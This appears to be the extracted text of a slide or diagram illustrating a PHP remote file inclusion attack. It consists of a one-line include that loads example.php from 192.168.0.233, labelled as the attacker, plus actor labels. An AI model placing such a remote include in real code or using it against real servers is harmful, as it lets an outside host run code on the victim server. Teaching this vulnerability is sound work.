 <?php
include '192.168.0.233:80//example.php';
?>
user
server
attack.php
example.php
192.168.0.233
attacker